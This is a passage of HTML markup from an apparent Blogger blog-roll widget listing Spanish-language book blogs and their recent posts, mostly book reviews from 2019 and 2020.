<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZODpIDvlOHtTMEq94H-RrghWObCyRhI9VyNeqy9CNWTJS_ydiy8dNAPBRjV1ndpA7U_0raM6fXF6Kt7WpB54PykHISMldAPhAPDYOf3ssNVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th2V6UQ-gy-PO73c0u7OIijiRvi5XZ3VRzvp-4_WRQIZjtbEcsMn91lg724osTWmNeyA8fXhJ1uX0Q8ESWrv-NM7pCLFxfzgdsSbqYOqwxdzwbchlr_-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7R1N8k9UNY-iS6mGXY_SRRG8SA9bjQ-M_DO1V3c48hoRFmTgcJupupnKF3tpYohK3-w08CPT92jhkLllq8NLBGLNB2XJG8mSlOwMTrDKH9cBFdysHzVSY3A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_qJDH8M76lfoJekuYEYW8LF7VLtXStSmNuDuBM8TyiXowdgawnclES224XwfXkoSouU_lyQ-511NaKTr5AgpG20LE9Bvhag5wHqFp_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHRHcNj3iQPtfsANw7cdE_37iCZN8p4gSs3ZFd9FwzVX7tZI6YANNHslUUMlNcmKpFLdrYz0ES9rjuiN7jwj4QDHTnnXIj7hcelom9n-IfmF2ZXg5ifA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6kVuH0BX_riZgelWRdjEfuk6vJsU9LjOiMHfJYhozy0kvJMkLho49PHvIHti3JsEGGS7WAD8yj9ahoN7w6MQiGCuREFRlZvIof9R4fvPze6-r6h2lGHIh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgVYzHuIQvJdrkkwA52yKEkfVRgMByKe25BoRWUk2JAKKHZv2D8RhdTRWV6zkRWFKl4nD0ZyKIirkmvdY9z8GzblegTixfQY1aBpJKiA59RU8vtu4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnddJS08Qzzv11U2sSn-VXCDwGMH6Iqt9NkepPRnDPEaJkG0PuR4U4updpfgktWofh9BsLfxTyJ2b9prL9FOZqj5wG9Oo8mbVQUiAQng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5l6TB0w5xH7LAhmej9hy66SrTZ0RWpL1wG4RSBn0OkQ_-IrHNXIJsLVaS-oDbAoX1Rl-l2Fy2qX0mMN2E3DqsWKGZ-kwWUxUfwJE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tonKFRs0eT45BZ2XjNx_z9dYkV_UXCqH3cVMMs5xPax4x6p_Fw1KfmBwaIDOrKWCsIZl11IpwOEpcJkiirVSfjNgFdticYoEAJJE3KcrZd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvjQYcQ5sy-QrHOIX3uwIjXs3wsE9W8pLhrPGojZLtYBscEv6mAaXCowQpUlTcL8Syfdf4_e27YPtqHDrrP6eta-cGv08RjhmWKKzgA6NwCp0aKj30o7Xc8YfBqJZ9BA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvMQ_mc95ZXolvHHicwMPKybmt6NQpgTElWySU21bvTTFM7cNnc5vFnBbItFmfnQZPl0uSNdAMb2ezIHKoFCPOxnR3zr23h8wyC_ZuiK1nheUvYCMP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubyaZHV7FKpPaUT6DBRtZcy7fdjOfJ1mya_M4cWx2PTta85uDDgX_ENz4u4YBDrCcD26zcaAXn3vbFigY5UQ5wDsL1b8TMqJNR862nrCmloArBT4nX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYrTg1LBRRsWjR3Jt3EukEt5P1SDfmMGrU1AfzuDYKOs5R9b-Wo5oZGQaaMt-IoutGaDBh1m9jKLsHRhJGjRLljr8S63o-83QAx0QIo5yjHypW7jb_DmN1zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBoxe_XXUCrzdY8zGp3wenSSJt0lKs4yUmqxSoKmupJoi8BgGl28-JWjgjNBe4nqR4wDl-h6Tt3E_ZRvdcF9mxG5DcnOpIMQQfMKczn3AvbuMWmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxSKRio0Yqda40A4LmUeZI99IABaAdUTI1yAyuPUK51yxGXCyfnMdYERcUhGKCeYSMmGikpLZeZqy7LUjdxCCom2KYlfrY2yUkOa8xaCOd7lnCRw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueuVhpkANTDtjUvPqXBOCZV6-jsuuo1Rl48Rw14tMzsQXnY5dcMwFscr_lD1oWI4EV0ZhXNIrMGTHCXC4UZumThx31AXeb9K0Ipsn3cYvl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT1dvPdvT6I-Og7WCP-MgpRPUcLfNTFS0kh2rpmLV61skNMeBvR2VrbHArECGimY541uG_tY89E7mN44Vqpk8YtjXmKPXbrQVIrW7kQzDT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw68IMQxE4OS38dgufuE-8Kp6RkbsmZJaB2XG5NBplSV4cD4EJ5WExQ3bfBGqeXKBl94ib9B411yPiwLEOdSz1CUYMvsJmjR7fELLOTqQAStZ1N8CFGHg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNer7XVqxm5QgIlhzhDqsVznw8WlSuxzE8uVtV0oECKL9r7hOqhrJHDAbmfEhhQJuzzDc2RtE8hCXPVtGlhCI3SAk5nF1fqQSPmtp7uJKUaHq_fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAGwzWYkL0KhHE6XayPq3uHM657Z0Z2q7ATczCHa006rHoW6SR60XTbQhht_FfPwGN3q-dT3pkd-rSunYUqnw2VSlFobnAPrpTLBk0PUeqt791Zi3rEu2rspo9ZUM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOif0RIcqsSKydCWmTwnaaFSCqLy0Xe_G80UcTguhAU2JKUEwVlNrjDFDUMNwquTeEGUTXGJk5suM4ORf3QgCQHv9UVLi532AkZfBXRftkS9k4g4UleA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6XcOPElIv8fzMOECc9F89FAWRyegjFOpxbZ9CvqlwQcFezFm1gbxO4-oLF9tthJfB62RFRVWLmT52mjbV4Lu7PDUbLPOhcYjOj78G5p31UGpVad1O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSUs2Xx7-ZPqVIECXW9LpAbKY8jomTxSdO_HOK_OZU7YcOra39JhfaZv0GD2BJSn_fuhcRGJKAqZgU2GdtqVamD1ICOBDfW0-wkzvX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqp28vLl0DOYHmeS0pwWchAGgqahCJuGNgFCQbLCCM7JmViWztm7jQCtFwk0_oHehgTHWND0wj6zyLvxFMPh0p0RuW56GlM27XH3TSR8LwpBg85k_i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ZwIHv_tCOS1RvvNt5XyaC18aOpGzghUm4hQqZe8naDfe_hGX1O2qFj9gP1--uUvownnSTCtNv4_tP2rb1KH9shWbG2wOwrhDFf63DO1Rn7S8Ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-H4Fa6om8IOtukV6xhWhvQQKlsahgkmdm0yLE2oRFKb6YWoRa64W6qs3rF3BDbJWYVSCL2P7NKjQNmtoOGOP3QMZ6v8Di-UO967MnfY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU_vNtRNxpPZ5rzeB58fEBKN381lBzGMlkxo7hYB0dAPJydJIHZDXCfwvtKKz4yPNOWvFLsxW_SDzddGiQYjgPJMYQjN9z_6yIODt83xfJQnzKcEVrag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRAnhqdADQM4CbsZGW7ljGqN9YZgfbYRGmTSy_MSE93UXWF-P6eT_nrjxolay3xUPIC-yJNyeg-G9JCu5bi8zENFQh72rq45ocCI7V0OjoEjE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYx93LUGp-cXZYXVUrLhuB0MCcbg2-mckajrA6Agc-xRq5s7xsIWdCaOkBYhA_DduDi1UMbFue9on_0fcMlxBdqIVddRdfRZs9wUZMSfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxCC3VcoI9B2KBx3RM9QO8VrF6K15hIsuUuPJP1bIZQDlFVXyoRg2US5wzTpuCw86e_a7qtSuWdcS2TTgGgqtfDIDYqjPLHE9rZZLNjIs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sP9bkmiSReaAo8QvQR4DAPP-RMPgpFP3hcPpMkzuHmLccjbfVqQS9-008NSMCbAAwIfPL3PHIcg9_yi0hcvvB7a4QZkeGmI74uIM7LdLav_knpoQIp--ml16I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF2BzUeRBh31YSBrOBz6nhNhv5b5L4NES-_xtPyjzJwIQIwZVZcthXGSz6EPh2m0eiWbtw631CcyubcOJwSazZ-RMvrMcNbf1M11UyiNIS-v0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s86sHXFOiQvDIt4iZarscq0JfiMlLoEOrThDKKzsHi_55kSQUIKaai2O55MmUFWaTc2Cdl1pje1HTE4nuzrFCUxv8XRwv9qyzhjPZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylrU_4nc7X26iR7W4qDcOZhT915MJa3d76vEzbP2klvYtt3cboHDwmnVoQmRZ3cZkd1WeqKPn9CVBDG9srAj885dd8KDnJ8SuSDU1xQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulC606DKSTv4zSo7Bs_VtvTqkjXD9D3BmA1ngFbosQleQKc6QjWFMrcJeflCeC_Ccz6ausa9rA2fd33NPJYNrcyVVDzKnmCYvE4h2_HQyswTKt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQbow93wVQfTKFsj6_Noj4tKPMNwi_-C0aSWzMRpDS_1c6s_HNGcgJTaJmG2oLW7Gmc_VUgd9W4KpVTtq88t4bIjC7BvPX_pmc_7b_zFpy3g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZSCIxvpE8PjQ99FF_LK-dwcOwqbOhxh-Iy5GPotcWmkCMfBU02LQfU--_CxskhcLYIirHux7ZCzM9ck7qk3rFh4OZzPbRrl2kXad3BKw_WpvZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
